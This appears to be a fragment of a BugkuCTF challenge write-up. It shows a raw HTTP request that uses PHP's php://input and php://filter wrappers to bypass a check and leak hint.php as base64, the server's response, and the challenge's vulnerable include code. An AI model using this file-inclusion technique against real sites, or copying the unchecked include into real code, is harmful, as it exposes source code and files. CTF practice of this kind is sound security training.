 GET /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php
HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jan 2018 02:20:56 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsg
IA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI
+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->